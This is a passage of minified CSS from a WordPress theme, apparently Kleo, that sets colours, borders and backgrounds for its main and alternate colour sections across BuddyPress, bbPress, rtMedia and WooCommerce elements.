#top-social li a { color: rgba(54,123,183, 0.5);}.main-color .btn-see-through { border-color: rgba(255,255,255, 0.2);}.main-color .activity-list .activity-avatar,.main-color .comment-wrap .comment-avatar {box-shadow: 0 0 0 13px #ffffff;}.main-color #search-members-form,.main-color #search-groups-form,.main-color #bbpress-forums form#bbp-search-form {box-shadow: 0 0 0 4px #f7f7f7;}.main-color #item-body .rtm-top-notch,.main-color #item-body .rtmedia-container.rtmedia-single-container .rtm-like-comments-info:before,.main-color #item-body .rtmedia-single-container.rtmedia-activity-container .rtm-like-comments-info:before {border-color: rgba(0,0,0,0) rgba(0,0,0,0) #f7f7f7;}#main .main-color .panel-info.popular h3 {color: #ffffff;}.main-color select {border-color: #e5e5e5;}.main-color select {color: #777777;}.main-color .divided-items .col-md-3:first-child:before,.main-color .divided-items .col-md-4:first-child:before,.main-color .divided-items .col-md-6:first-child:before {background: transparent;}@media (min-width: 768px) {.main-color .divided-items .feature-items:before,.main-color .divided-items .col-md-3:after,.main-color .divided-items .col-md-6:after {background-color: #e5e5e5;}.main-color .divided-items .col-md-3:nth-child(2n + 3):before,.main-color .divided-items .col-md-4:nth-child(2n + 3):before,.main-color .divided-items .col-md-6:nth-child(2n + 3):before {background-color: transparent;}}@media (min-width: 992px) {.main-color .divided-items .col-md-3:after {background: transparent;}.main-color .divided-items .col-md-3:nth-child(2n + 3):before,.main-color .divided-items .col-md-4:nth-child(2n + 3):before {background-color: #e5e5e5;}.main-color .divided-items .col-md-4:nth-child(3n + 4):before {background-color: transparent;}}@media (max-width: 991px) {.main-color .navbar-nav li .caret:after {color: rgba(119,119,119, 0.2);}}.main-color.custom-color .hr-title abbr {color: #bbbbbb;}.alternate-color .masonry-listing .post-content {background-color: #fff; }.alternate-color,.alternate-color .logo a,.alternate-color .breadcrumb a,.alternate-color .nav-pills > li > a,.alternate-color .nav-pills > li.active > a,.alternate-color .nav-tabs > li > a,.alternate-color .kleo-tabs .nav-tabs li a i,.alternate-color .kleo-tabs .tabdrop .dropdown-menu li a,.alternate-color .wpb_tour .nav-tab li a,.alternate-color .sidebar ul li a,.alternate-color .sidebar .widget-title,.alternate-color .sidebar h4.widget-title a,.alternate-color .widget_tag_cloud a,.alternate-color #wp-calendar tbody td:hover,.alternate-color .btn-see-through:hover,.alternate-color article .article-meta .entry-date,.single-attachment .alternate-color .link-list a.post-time,.alternate-color input[type="text"],.alternate-color input[type="password"],.alternate-color input[type="date"],.alternate-color input[type="datetime"],.alternate-color input[type="datetime-local"],.alternate-color input[type="month"],.alternate-color input[type="week"],.alternate-color input[type="email"],.alternate-color input[type="number"],.alternate-color input[type="search"],.alternate-color input[type="tel"],.alternate-color input[type="time"],.alternate-color input[type="url"],.alternate-color textarea,.alternate-color #buddypress div.item-list-tabs a,.alternate-color #bp-login-widget-submit,.alternate-color .widget_bp_groups_widget .item-options a,.alternate-color .widget_bp_core_members_widget .item-options a,.alternate-color .widget_bp_core_friends_widget .item-options a,.alternate-color .widget_bp_groups_widget,.alternate-color .widget_bp_core_members_widget,.alternate-color .widget_bp_core_friends_widget,.alternate-color .bp-login-widget-user-logout a,.alternate-color .read-notifications td.notify-text a,.alternate-color #buddypress div.activity-comments form textarea,.alternate-color #buddypress div#item-nav ul li a:hover:before,.alternate-color #buddypress button,.alternate-color #buddypress a.button,.alternate-color #buddypress input[type=submit],.alternate-color #buddypress input[type=button],.alternate-color #buddypress input[type=reset],.alternate-color #buddypress ul.button-nav li a,.alternate-color #buddypress div.generic-button a,.alternate-color.bp-full-width-profile div.generic-button a,.alternate-color #buddypress .portfolio-filter-tabs li a,.alternate-color .profile-cover-action a.button:hover,.alternate-color .profile-cover-action a.button:before,.alternate-color .bbp-pagination-links a:hover,.alternate-color .bbp-pagination-links span.current,.alternate-color #rtMedia-queue-list .remove-from-queue,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color .kleo-toggle-menu .minicart-buttons .btn-default {color: #777777;}.alternate-color .navbar-toggle .icon-bar {background-color: #777777;}.alternate-color a,.alternate-color .navbar-nav .dropdown-menu li a,.alternate-color .dropdown-menu > li > a:hover,.alternate-color .dropdown-menu > li > a:focus,.alternate-color .dropdown-submenu:hover > a,.alternate-color .dropdown-submenu:focus > a,.alternate-color .dropdown-menu > .active > a,.alternate-color .dropdown-menu > .active > a:hover,.alternate-color .dropdown-menu > .active > a:focus,.alternate-color .form-control:focus,.alternate-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a,.alternate-color #buddypress a.button.unfav,.alternate-color .widget_bp_groups_widget .item-options a.selected,.alternate-color .widget_bp_core_members_widget .item-options a.selected,.alternate-color .widget_bp_core_friends_widget .item-options a.selected,.alternate-color .tabs-style-line > li.active > a,.alternate-color #buddypress #profile-edit-form ul.button-nav li.current a,.alternate-color .read-notifications td.notify-text a:hover,.alternate-color .unread-notifications td.notify-text a:hover,.woocommerce .alternate-color .widget_product_categories li.current-cat a {color: #367bb7;}.alternate-color .btn-primary,.alternate-color #buddypress li span.unread-count,.alternate-color #buddypress #groups-list .item-avatar .member-count {background-color: #367bb7;}.alternate-color .btn-primary,.alternate-color .checkbox-mark:before,.alternate-color .checkbox-cb:checked ~ .checkbox-mark,.alternate-color #buddypress #profile-edit-form ul.button-nav li.current a,.alternate-color #bbpress-forums .bbp-forums-list {border-color: #367bb7;}.alternate-color a:hover,.alternate-color #top-social li a:hover,.alternate-color .top-menu li > a:hover,.alternate-color .navbar-nav .dropdown-menu li a:hover,.alternate-color .sidebar ul li a:hover,.alternate-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:hover,.alternate-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:focus,.alternate-color #buddypress .activity-list li.load-more a:hover,.manage-members .alternate-color .member-name:hover,.manage-members .alternate-color .member-name a:hover,.alternate-color #rtm-media-options-list ul li .rtmedia-action-buttons:hover,.woocommerce .alternate-color .yith-wcwl-add-to-wishlist a:hover,.woocommerce .alternate-color li.product figcaption .shop-actions > a.button:hover,.alternate-color .kleo-toggle-menu .quick-view:hover {color: #00b9f7;}.alternate-color,.alternate-color .kleo-main-header,.alternate-color .btn-default:hover,.alternate-color .nav-tabs > li.active > a,.alternate-color .panel,.alternate-color .dropdown-menu,.alternate-color .pagination > li > a,.alternate-color .pagination > li > span,.alternate-color .post-item,.alternate-color .comment-wrap .comment-avatar,.alternate-color #respond .form-submit input#submit:hover,.alternate-color .form-control,.alternate-color .pricing-table li.list-group-item,.alternate-color .btn-see-through:hover,.alternate-color #ajax_search_container,.alternate-color #ajax_search_container:before,.alternate-color .kleo-toggle-menu .kleo-toggle-submenu:before,.alternate-color .box-style .feature-item.default-icons-size .feature-icon,.alternate-color .box-style .feature-item.big-icons-size .feature-icon,.alternate-color #wp-calendar caption,.alternate-color #buddypress input[type=submit],.alternate-color #buddypress #friend-list .friend-inner-list,.alternate-color #buddypress #member-list .member-inner-list,.alternate-color #buddypress #groups-list .group-inner-list,.alternate-color #buddypress .activity-list .activity-avatar,.alternate-color .profile-cover-action a.button:hover,.alternate-color .profile-cover-action a.button:before,.alternate-color div#item-header .toggle-header .bp-toggle-less:hover,.alternate-color div#item-header .toggle-header .bp-toggle-more:hover,.alternate-color div#item-header .toggle-header .bp-toggle-less:before,.alternate-color div#item-header .toggle-header .bp-toggle-more:before,.alternate-color #buddypress .standard-form textarea,.alternate-color #buddypress .standard-form input[type=text],.alternate-color #buddypress .standard-form input[type=color],.alternate-color #buddypress .standard-form input[type=date],.alternate-color #buddypress .standard-form input[type=datetime],.alternate-color #buddypress .standard-form input[type=datetime-local],.alternate-color #buddypress .standard-form input[type=email],.alternate-color #buddypress .standard-form input[type=month],.alternate-color #buddypress .standard-form input[type=number],.alternate-color #buddypress .standard-form input[type=range],.alternate-color #buddypress .standard-form input[type=search],.alternate-color #buddypress .standard-form input[type=tel],.alternate-color #buddypress .standard-form input[type=time],.alternate-color #buddypress .standard-form input[type=url],.alternate-color #buddypress .standard-form input[type=week],.alternate-color #buddypress .standard-form select,.alternate-color #buddypress .standard-form input[type=password],.alternate-color #buddypress .dir-search input[type=search],.alternate-color #buddypress .dir-search input[type=text],.alternate-color .bbp-pagination-links a,.alternate-color .bbp-pagination-links span,.alternate-color .bbp-submit-wrapper button.button:hover,.alternate-color #bbpress-forums .bbp-form input[type="text"],.alternate-color .wp-editor-area,.alternate-color #rtMedia-upload-button,.alternate-color #buddypress div.rtmedia-single-container .rtmedia-single-meta button,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.alternate-color .submenu-languages,.alternate-color .kleo-toggle-menu .kleo-toggle-submenu,.alternate-color .kleo-toggle-menu .minicart-buttons .btn-default {background-color: #f7f7f7;}.alternate-color .hr-title abbr,.alternate-color .kleo_ajax_results h4 span,.alternate-color #buddypress .activity-read-more a {background-color: #f7f7f7;}.alternate-color .btn-primary,.alternate-color .btn-primary:hover,.alternate-color .btn-see-through,.alternate-color .bordered-icons .feature-item:hover .feature-icon,.alternate-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.buddypress .alternate-color #item-header-avatar {color: #f7f7f7;}.alternate-color .post-header:before,.alternate-color .bordered-icons .feature-item:hover .feature-icon,.alternate-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.alternate-color #buddypress #groups-list .item-avatar .member-count,.alternate-color #buddypress li span.unread-count {border-color: #f7f7f7;}.alternate-color .callout-blockquote blockquote:after {border-top-color: #f7f7f7;}.alternate-color hr,.alternate-color.container-wrap, .alternate-color#footer, .alternate-color#socket, .alternate-color.social-header,.alternate-color .top-menu .tabdrop:before,.alternate-color #top-social .tabdrop:before,.alternate-color #top-social,.alternate-color .top-menu > ul,.alternate-color .kleo-main-header,.alternate-color .template-page,.alternate-color .sidebar-right,.alternate-color .sidebar-left,.alternate-color .sidebar-extra,.alternate-color .sidebar-main,.alternate-color .hr-title,.alternate-color .nav-tabs,.alternate-color .nav-pills > li > a,.alternate-color .kleo-tabs .nav .open > a.dropdown-toggle,.alternate-color .kleo-tabs .nav .open > a.dropdown-toggle:hover,.alternate-color .kleo-tabs .nav .open > a.dropdown-toggle:focus,.alternate-color .kleo-tabs .tabdrop .dropdown-menu,.alternate-color .dropdown-menu,.alternate-color .kleo-toggle-menu .kleo-toggle-submenu:before,.alternate-color #ajax_search_container:before,.alternate-color #top-social li a,.alternate-color .top-menu li > a,.alternate-color .pagination > li > a,.alternate-color .pagination > li > span,.alternate-color .callout-blockquote blockquote,.alternate-color .masonry-listing .post-content,.alternate-color .list-divider li,.alternate-color #ajax_search_container,.alternate-color .form-control,.alternate-color .feature-item:hover .feature-icon,.alternate-color .bordered-icons .feature-item.default-icons-size .feature-icon,.alternate-color .bordered-icons .feature-item.big-icons-size .feature-icon,.alternate-color input[type="text"],.alternate-color input[type="password"],.alternate-color input[type="date"],.alternate-color input[type="datetime"],.alternate-color input[type="datetime-local"],.alternate-color input[type="month"],.alternate-color input[type="week"],.alternate-color input[type="email"],.alternate-color input[type="number"],.alternate-color input[type="search"],.alternate-color input[type="tel"],.alternate-color input[type="time"],.alternate-color input[type="url"],.alternate-color textarea,.alternate-color .activity-timeline,.alternate-color #buddypress button,.buddypress .alternate-color a.button,.alternate-color #buddypress a.button,.alternate-color #buddypress input[type=submit],.alternate-color #buddypress input[type=button],.alternate-color #buddypress input[type=reset],.alternate-color #buddypress ul.button-nav li a,.alternate-color #buddypress div.generic-button a,.alternate-color.bp-full-width-profile div.generic-button a,.alternate-color #buddypress .comment-reply-link,.alternate-color #buddypress #whats-new,.alternate-color #buddypress div.message-search,.alternate-color #buddypress div.dir-search,.alternate-color #buddypress .activity-read-more,.alternate-color #bp-login-widget-submit,.alternate-color .bbp_widget_login .button.user-submit,.alternate-color #wp-calendar caption,.alternate-color .wp-caption,.alternate-color .widget .woocommerce-product-search,.alternate-color .widget form#bbp-search-form > div,.alternate-color .page-content #searchform > div,.alternate-color .widget_search #searchform > div,.alternate-color #bp-login-widget-form input[type="text"],.alternate-color #bp-login-widget-form input[type="password"],.alternate-color .bbp-login-form input[type="text"],.alternate-color #buddypress #friend-list .friend-inner-list,.alternate-color #buddypress #member-list .member-inner-list,.alternate-color #buddypress #members-list .member-inner-list,.alternate-color #buddypress #groups-list .group-inner-list,.alternate-color #buddypress div#item-nav .tabdrop .dropdown-menu,.alternate-color #buddypress div.profile,.alternate-color #buddypress #friend-list div.action .generic-button a.send-message,.alternate-color #buddypress #member-list div.action .generic-button a.send-message,.alternate-color #buddypress #members-list div.action .generic-button a.send-message,.alternate-color #buddypress form.standard-form .left-menu img.avatar,.alternate-color .checkbox-mark,.alternate-color #buddypress div#group-create-tabs ul li.current a,.alternate-color .rtmedia-container #rtMedia-queue-list tr td,.alternate-color #buddypress .standard-form textarea,.alternate-color #buddypress .standard-form input[type=text],.alternate-color #buddypress .standard-form input[type=color],.alternate-color #buddypress .standard-form input[type=date],.alternate-color #buddypress .standard-form input[type=datetime],.alternate-color #buddypress .standard-form input[type=datetime-local],.alternate-color #buddypress .standard-form input[type=email],.alternate-color #buddypress .standard-form input[type=month],.alternate-color #buddypress .standard-form input[type=number],.alternate-color #buddypress .standard-form input[type=range],.alternate-color #buddypress .standard-form input[type=search],.alternate-color #buddypress .standard-form input[type=tel],.alternate-color #buddypress .standard-form input[type=time],.alternate-color #buddypress .standard-form input[type=url],.alternate-color #buddypress .standard-form input[type=week],.alternate-color #buddypress .standard-form select,.alternate-color #buddypress .standard-form input[type=password],.alternate-color #buddypress .dir-search input[type=search],.alternate-color #buddypress .dir-search input[type=text],.alternate-color .bbp-pagination-links a,.alternate-color .bbp-pagination-links span,.alternate-color #bbpress-forums li.bbp-body ul.forum,.alternate-color #bbpress-forums li.bbp-body ul.topic,.alternate-color form#new-post,.alternate-color #bbpress-forums .bbp-form input[type="text"],.alternate-color .quicktags-toolbar,.alternate-color .wp_themeSkin tr.mceFirst td.mceToolbar,.alternate-color .quicktags-toolbar input,.alternate-color .wp-editor-area,.alternate-color .rtmedia-container .rtmedia_next_prev a,.alternate-color .rtmedia-activity-container .rtmedia_next_prev a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.alternate-color #rtm-gallery-title-container #rtm-media-options,.alternate-color #rtMedia-upload-button,.alternate-color #buddypress #item-body .rtmedia-item-comments .rt_media_comment_form textarea,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.alternate-color .rtmedia-container .imgedit-wrap div.imgedit-settings .imgedit-group,.alternate-color #buddypress .rtmedia-container textarea,.alternate-color #buddypress .rtmedia-container input[type=text],.alternate-color #buddypress .rtmedia-container input[type=text],.alternate-color #buddypress .rtmedia-container input[type=color],.alternate-color #buddypress .rtmedia-container input[type=date],.alternate-color #buddypress .rtmedia-container input[type=datetime],.alternate-color #buddypress .rtmedia-container input[type=datetime-local],.alternate-color #buddypress .rtmedia-container input[type=email],.alternate-color #buddypress .rtmedia-container input[type=month],.alternate-color #buddypress .rtmedia-container input[type=number],.alternate-color #buddypress .rtmedia-container input[type=range],.alternate-color #buddypress .rtmedia-container input[type=search],.alternate-color #buddypress .rtmedia-container input[type=tel],.alternate-color #buddypress .rtmedia-container input[type=time],.alternate-color #buddypress .rtmedia-container input[type=url],.alternate-color #buddypress .rtmedia-container input[type=week],.alternate-color #buddypress .rtmedia-container select,.alternate-color #buddypress .rtmedia-container input[type=password],.alternate-color .kleo-toggle-menu .kleo-toggle-submenu,.alternate-color .kleo-toggle-menu a.remove,.alternate-color .woocommerce .kleo-cart-totals .totals-wrap,.alternate-color .kleo-toggle-menu .minicart-buttons .btn-default,.alternate-color .kleo_ajax_results h4,.alternate-color .ajax_view_all,.alternate-color #articles-dir-list article.article-container {border-color: #e5e5e5;}.alternate-color .panel-kleo .panel-heading + .panel-collapse .panel-body,.alternate-color .widget_nav_menu li:first-child > a,.alternate-color .kleo-widget-recent-posts-li:first-child,.alternate-color .widget_categories li:first-child,.alternate-color .widget_recent_entries li:first-child,.alternate-color .widget_archive li:first-child,.alternate-color .widget_display_views li:first-child,.alternate-color .widget_recent_comments li:first-child,.alternate-color .widget_product_categories li:first-child,.alternate-color .widget_layered_nav li:first-child,.alternate-color .divided-items + .divided-items,.alternate-color #buddypress div.activity-comments ul li,.alternate-color #buddypress #item-body #pag-bottom,.woocommerce .alternate-color table.shop_table td,.woocommerce-page .alternate-color table.shop_table td,.alternate-color .article-content .article-metadata,.alternate-color .article-content .article-categories,.alternate-color #pmpro_account .pmpro_box {border-top-color: #e5e5e5;}.alternate-color #rtMedia-queue-list {border-left-color: #e5e5e5;}.alternate-color .widget_nav_menu a,.alternate-color .wpex-widget-recent-posts-li,.alternate-color .widget_categories li,.alternate-color .widget_recent_entries li,.alternate-color .widget_archive li,.alternate-color .widget_display_views li,.alternate-color .widget_recent_comments li,.alternate-color .widget_product_categories li,.alternate-color .widget_layered_nav li,.alternate-color .panel-kleo,.alternate-color .panel-kleo .panel,.alternate-color legend,.alternate-color #comments-list .comment-content,.alternate-color .pricing-table .panel-heading h3,.alternate-color .kleo_ajax_entry,.alternate-color .kleo-toggle-submenu .kleo-submenu-item,.alternate-color .posts-listing.standard-listing:not(.template-page) .type-post,.alternate-color .news-focus .left-thumb-listing .post-content,.alternate-color .news-highlight .left-thumb-listing .post-content,.alternate-color #buddypress div#item-nav,.alternate-color #buddypress .activity-list .activity-content,.alternate-color #buddypress form.standard-form .left-menu #invite-list ul li,.alternate-color #buddypress form.standard-form div#invite-list ul li,.alternate-color #buddypress div.item-list-tabs#subnav,.alternate-color #buddypress div#message-thread div.message-content,.alternate-color #buddypress ul.mesage-item,.alternate-color #buddypress div.messages .pagination,.alternate-color .kleo-toggle-menu .minicart-header,.alternate-color .kleo-toggle-menu .cart-product,.woocommerce .alternate-color table.shop_table thead,.woocommerce-page .alternate-color table.shop_table thead,.woocommerce .alternate-color .cart_totals table th,.woocommerce .alternate-color .cart_totals table td {border-bottom-color: #e5e5e5;}.alternate-color .carousel-pager a,.alternate-color .mejs-controls .mejs-time-rail .mejs-time-loaded {background-color: #e5e5e5;}.alternate-color.container-wrap.border-bottom.half-section:before {background-color: #e5e5e5 !important;}.alternate-color .pricing-table .list-group-item:before {color: #e5e5e5;}.alternate-color .btn-default,.alternate-color .nav-pills > li.active > a,.alternate-color .nav-pills > li.active > a:hover,.alternate-color .nav-pills > li.active > a:focus,.alternate-color .wpb_tour .nav-tab li.active,.alternate-color .wpb_tour .nav-tab li:hover,.alternate-color .tabs-style-square > li > a,.alternate-color .panel-default > .panel-heading,.alternate-color .dropdown-menu > li > a:hover,.alternate-color .dropdown-menu > li > a:focus,.alternate-color .dropdown-menu > .active > a,.alternate-color .dropdown-menu > .active > a:hover,.alternate-color .dropdown-menu > .active > a:focus,.alternate-color .pagination > li > a:hover,.alternate-color .pagination > li > span.current,.alternate-color #wp-calendar thead th,.alternate-color #wp-calendar tbody td a,.alternate-color .widget_tag_cloud a,.alternate-color .widget_nav_menu li.active > a,.alternate-color #wp-calendar tbody td:hover,.alternate-color .widget_nav_menu .current_page_item > a,.alternate-color .callout-blockquote blockquote,.alternate-color #respond .form-submit input#submit,.alternate-color .form-control:focus,.alternate-color .pricing-table .panel-heading,.alternate-color .pricing-table .panel-body,.alternate-color .pricing-table .pmpro-price .lead,.alternate-color .pricing-table .extra-description,.alternate-color .mejs-container .mejs-controls,.alternate-color .box-style .feature-item,.alternate-color .divided-items.box-shadow,.alternate-color input[type="text"][disabled],.alternate-color input[type="password"][disabled],.alternate-color input[type="date"][disabled],.alternate-color input[type="datetime"][disabled],.alternate-color input[type="datetime-local"][disabled],.alternate-color input[type="month"][disabled],.alternate-color input[type="week"][disabled],.alternate-color input[type="email"][disabled],.alternate-color input[type="number"][disabled],.alternate-color input[type="search"][disabled],.alternate-color input[type="tel"][disabled],.alternate-color input[type="time"][disabled],.alternate-color input[type="url"][disabled],.alternate-color textarea[disabled],.alternate-color #buddypress div.item-list-tabs ul li a span,.alternate-color #bp-login-widget-submit,.alternate-color .bbp_widget_login .button.user-submit,.alternate-color .rtmedia-container #rtMedia-queue-list tr > td.close,.alternate-color .rtmedia-activity-container #rtMedia-queue-list tr > td.close,.alternate-color #buddypress div.activity-comments form .ac-textarea,.alternate-color #buddypress .standard-form input[type=text]:focus,.alternate-color #buddypress table.notifications thead tr,.alternate-color #buddypress table.notifications-settings thead tr,.alternate-color #buddypress table.profile-fields thead tr,.alternate-color #buddypress table.wp-profile-fields thead tr,.alternate-color #buddypress table.messages-notices thead tr,.alternate-color #buddypress table.forum thead tr,.alternate-color #buddypress button:hover,.alternate-color #buddypress a.button:hover,.alternate-color #buddypress a.button:focus,.alternate-color #buddypress a.bp-secondary-action.view:hover,.alternate-color #buddypress input[type=submit]:hover,.alternate-color #buddypress input[type=button]:hover,.alternate-color #buddypress input[type=reset]:hover,.alternate-color #buddypress ul.button-nav li a:hover,.alternate-color #buddypress ul.button-nav li.current a,.alternate-color #buddypress div.generic-button a:hover,.alternate-color.bp-full-width-profile div.generic-button a:hover,.alternate-color #buddypress .comment-reply-link:hover,.alternate-color .bbp-pagination-links a:hover,.alternate-color .bbp-pagination-links span.current,.alternate-color #bbpress-forums li.bbp-body ul.topic.sticky,.alternate-color .bbp-submit-wrapper button.button,.alternate-color #bbpress-forums .bbp-form input[type="text"]:focus,.alternate-color .wp-editor-area:focus,.alternate-color .bbp-row-actions #favorite-toggle a,.alternate-color .bbp-row-actions #subscription-toggle a,.alternate-color .rtmedia-container .drag-drop,.alternate-color .rtmedia-activity-container .drag-drop,.alternate-color #buddypress div.rtmedia-activity-container .drag-drop,.alternate-color #buddypress #item-body .rtmedia-container ul#rtmedia_comment_ul li,.alternate-color #buddypress #item-body .rtmedia-activity-container ul#rtmedia_comment_ul li,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.alternate-color .rtmedia-container .imgedit-wrap div.imgedit-menu,.alternate-color .rtmedia-container .imgedit-menu div,.alternate-color .kleo-toggle-menu .minicart-total-checkout,.alternate-color .kleo-toggle-menu .minicart-buttons,.alternate-color .kleo-toggle-menu a.remove:hover,.woocommerce .alternate-color .widget_product_search #searchsubmit,.woocommerce .alternate-color #content input.button,.woocommerce .alternate-color #respond input#submit,.woocommerce .alternate-color a.button,.woocommerce .alternate-color button.button,.woocommerce .alternate-color input.button,.woocommerce-page .alternate-color #content input.button,.woocommerce-page .alternate-color #respond input#submit,.woocommerce-page .alternate-color a.button,.woocommerce-page .alternate-color button.button,.woocommerce-page .alternate-color input.button {background-color: #ffffff;}.alternate-color.container-wrap.half-section {background-color: #ffffff !important;}.alternate-color .dropdown-menu li {border-bottom-color: #ffffff;}.alternate-color .kleo-rounded img.avatar,.alternate-color .bbp_widget_login .bbp-logged-in .user-submit,.buddypress .alternate-color #item-header-avatar,.alternate-color #buddypress .activity-list .activity-avatar,.alternate-color .bp-login-widget-user-avatar,.alternate-color #buddypress #friend-list li div.item-avatar,.alternate-color #buddypress #member-list li div.item-avatar,.alternate-color #buddypress #members-list li div.item-avatar,.alternate-color div#message-thread div.message-metadata img.avatar,.alternate-color #buddypress #groups-list .item-avatar,.alternate-color #buddypress .kleo-online-status,.alternate-color .kleo-members-carousel .kleo-online-status,.alternate-color #buddypress form.standard-form div#invite-list div.item-avatar,.alternate-color #buddypress #message-threads .thread-avatar {border-color: #ffffff;}.alternate-color .masonry-listing .post-footer {border-top-color: #ffffff;}.alternate-color blockquote,.alternate-color .masonry-listing .post-content {border-left-color: #ffffff;}.alternate-color .container .pricing-table ul.list-group li:last-child {border-bottom-color: #ffffff;}.alternate-color .btn-default,.alternate-color .btn-default:hover,.alternate-color .nav-pills > li.active > a,.alternate-color .nav-pills > li.active > a:hover,.alternate-color .nav-pills > li.active > a:focus,.alternate-color .tabs-style-square > li > a,.alternate-color .nav-tabs > li.active > a,.alternate-color .nav-tabs > li.active > a:hover,.alternate-color .nav-tabs > li.active > a:focus,.alternate-color .panel-default,.alternate-color #wp-calendar thead th,.alternate-color #wp-calendar tbody td,.alternate-color .widget_tag_cloud a,.alternate-color #respond .form-submit input#submit,.alternate-color .mejs-container .mejs-controls,.alternate-color .form-control:focus,.alternate-color .portfolio-filter-tabs li.selected a,.alternate-color #buddypress div.activity-comments form .ac-textarea,.alternate-color #search-members-form,.alternate-color #search-groups-form,.alternate-color #buddypress .standard-form input[type=text]:focus,.alternate-color .bbp-topics ul.sticky,.alternate-color .bbp-submit-wrapper button.button,.alternate-color #bbpress-forums form#bbp-search-form,.alternate-color .rtmedia-container .drag-drop,.alternate-color .rtmedia-activity-container .drag-drop,.alternate-color #buddypress div.rtmedia-activity-container .drag-drop,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.alternate-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.alternate-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.alternate-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {border-color: #e5e5e5;}.alternate-color .widget_nav_menu a,.alternate-color .wpex-widget-recent-posts-li,.alternate-color .widget_categories li,.alternate-color .widget_recent_entries li,.alternate-color .widget_archive li,.alternate-color .widget_display_views li,.alternate-color .widget_recent_comments li,.alternate-color .widget_product_categories li,.alternate-color .widget_layered_nav li {border-bottom-color: #e5e5e5;}.alternate-color .widget_nav_menu li:first-child > a,.alternate-color .kleo-widget-recent-posts-li:first-child,.alternate-color .widget_categories li:first-child,.alternate-color .widget_recent_entries li:first-child,.alternate-color .widget_archive li:first-child,.alternate-color .widget_display_views li:first-child,.alternate-color .widget_recent_comments li:first-child,.alternate-color .widget_product_categories li:first-child,.alternate-color .widget_layered_nav li:first-child,.alternate-color .callout-blockquote blockquote:before {border-top-color: #e5e5e5;}.alternate-color .callout-blockquote blockquote p:before,.alternate-color .bbp-topics ul.sticky:after,.alternate-color .bbp-forum-content ul.sticky:after,.alternate-color .article-content .author-options .edit:before,.alternate-color .article-content .author-options .delete:before {color: #e5e5e5;}.alternate-color .btn-highlight,.alternate-color .btn-highlight:hover,.alternate-color .btn-buy.btn-default,.alternate-color .kleo-pin-icon span i,.alternate-color .pricing-table .popular .panel-heading,.alternate-color .pricing-table .popular .panel-body,.alternate-color .pricing-table .popular .pmpro-price .lead,.alternate-color .pricing-table .popular .extra-description,.alternate-color .pricing-table .popular .panel-heading h3,.alternate-color .kleo-mobile-icons .cart-items span,.alternate-color .ordered-list.colored-icons li:before,.alternate-color .masonry-listing .format-quote,.alternate-color .masonry-listing .format-quote .post-footer a,.alternate-color .masonry-listing .format-quote .post-footer a .muted,.alternate-color .navbar .nav li a em,.alternate-color .widget_nav_menu li a em,.alternate-color .news-highlight .posts-listing .label,.alternate-color #buddypress li span.unread-count,.alternate-color #buddypress #groups-list .item-avatar .member-count,.alternate-color #buddypress div.generic-button a.add,.alternate-color.bp-full-width-profile div.generic-button a.add,.alternate-color #buddypress div.generic-button a.accept,.alternate-color #buddypress div.generic-button a.join-group,.alternate-color #buddypress div.generic-button a.add:hover,.alternate-color.bp-full-width-profile div.generic-button a.add:hover,.alternate-color #buddypress div.generic-button a.accept:hover,.alternate-color #buddypress div.generic-button a.join-group:hover,.alternate-color #footer .widget-title,.alternate-color span.onsale,.woocommerce .alternate-color #content input.button.alt,.woocommerce .alternate-color #respond input#submit.alt,.woocommerce .alternate-color a.button.alt,.woocommerce .alternate-color button.button.alt,.woocommerce .alternate-color input.button.alt,.woocommerce-page .alternate-color #content input.button.alt,.woocommerce-page .alternate-color #respond input#submit.alt,.woocommerce-page .alternate-color a.button.alt,.woocommerce-page .alternate-color button.button.alt,.woocommerce-page .alternate-color input.button.alt,.woocommerce .alternate-color #content input.button.alt:hover,.woocommerce .alternate-color #respond input#submit.alt:hover,.woocommerce .alternate-color a.button.alt:hover,.woocommerce .alternate-color button.button.alt:hover,.woocommerce .alternate-color input.button.alt:hover,.woocommerce-page .alternate-color #content input.button.alt:hover,.woocommerce-page .alternate-color #respond input#submit.alt:hover,.woocommerce-page .alternate-color a.button.alt:hover,.woocommerce-page .alternate-color button.button.alt:hover,.woocommerce-page .alternate-color input.button.alt:hover {color: #ffffff;}.alternate-color .btn-highlight,.alternate-color .btn-buy.btn-default,.alternate-color .kleo-pin-circle span,.alternate-color .kleo-pin-icon span,.alternate-color #wp-calendar td#today a,.alternate-color .kleo-banner-slider .kleo-banner-prev:hover,.alternate-color .kleo-banner-slider .kleo-banner-next:hover,.alternate-color .carousel-pager a.selected,.alternate-color .pricing-table .popular .panel-heading,.alternate-color 